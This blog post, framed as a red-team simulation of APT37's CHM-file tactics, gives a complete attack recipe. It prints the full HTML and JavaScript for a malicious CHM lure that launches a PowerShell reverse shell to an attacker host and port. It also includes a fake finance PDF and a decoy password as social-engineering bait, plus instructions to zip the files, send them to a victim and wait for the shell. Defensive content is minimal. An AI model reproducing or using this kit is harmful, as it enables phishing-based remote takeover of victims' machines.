From Lure to Shell: Reproducing APT37’s CHM Exploitation Tactics
Author: Alok Kumar
Date:
Read Time: 3 minutes
Introduction
Advanced Persistent Threat (APT) groups continue to evolve their techniques, often blending social engineering with obscure or overlooked file formats to bypass security controls. Among the lesser-discussed delivery mechanisms is the Microsoft Compiled HTML Help (CHM) file — a format typically associated with software documentation but highly capable of executing code when misused.
In this post, we explore how APT37 (Reaper), a North Korea-linked APT group, has weaponized CHM files in recent campaigns. More importantly, we demonstrate a red team simulation of this attack vector: using a CHM file that delivers a reverse shell under the guise of accessing financial data behind a fake password-protected PDF.
Background: APT37 and CHM Abuse
APT37 has been observed using CHM files embedded within compressed archives. These archives often contain a password-protected decoy file (such as a document or PDF) and a CHM file that claims to provide the password. The CHM file serves a dual purpose:
- Acts as a social engineering lure, appearing legitimate.
- Executes malicious scripts, typically via
mshta.exe, to fetch or execute payloads (We will be using powershell, in this case).
This trade-craft is stealthy, effective, and a reminder that even legacy formats can be repurposed for modern threats (or arts, I would say).
So, What are CHM files?
CHM (Compiled HTML Help) file is a compiled collection of HTML pages, images, and metadata packaged into a single binary file with a .chm extension. It is primarily used by Windows applications to provide offline help content, tooltips, and manuals.
Let’s get our hands dirty now!
Red Team Simulation: Crafting the Attack
Objective:
Simulate a scenario where an attacker uses a CHM file to:
- Display a fake message about financial data access.
- Appear to provide a password to open a decoy PDF.
- Trick the user into clicking a fake link that launches a reverse shell.
Step 1: Creating the Lure
We authored a malicious CHM file with the following social engineering elements embedded in the HTML page (I have used CHM editor to create and compile the code):
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML><HEAD><TITLE>.chm file PoC</TITLE>
<META content="text/html; charset=windows-1252" http-equiv=Content-Type>
<META name=GENERATOR content="MSHTML 11.00.10570.1001"></HEAD>
<BODY>
<SCRIPT language=javascript>
function runCommand() {
var shell = new ActiveXObject("WScript.Shell");
shell.Run('powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.1.38',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"');
}
</SCRIPT>

<H1>Read me to access financial data for FY24-25</H1>
<UL>
<LI><A onclick=runCommand() href="#">Click here to open
"finance_data_fy24-25.pdf".</A>
<LI>Click "Yes" as in below screenshot.
<LI>Enter "@#%#$%ESAFE%#$%^$#^^Y" as password if asked. </LI></UL>Click "yes" to
access the protected file
<P><IMG src="popup.png"> </P></BODY></HTML>
And it looks like this, when you open the .chm file.
CHM file to execute malicious JavaScript when user clicks the link.
Step 2: Packaging the Archive
To replicate APT37’s method:
- We will create a decoy password protected pdf file (Optional).
- And zip both .chm and the pdf file.
2 decent looking files
Step 3: Delivery
Send the zip file to the victim user and wait until he/she falls for it.
Once the victim falls for the attack, we get the reverse shell.
Reverse Shell from victim’s machine
Thanks for reading till here, smell you soon!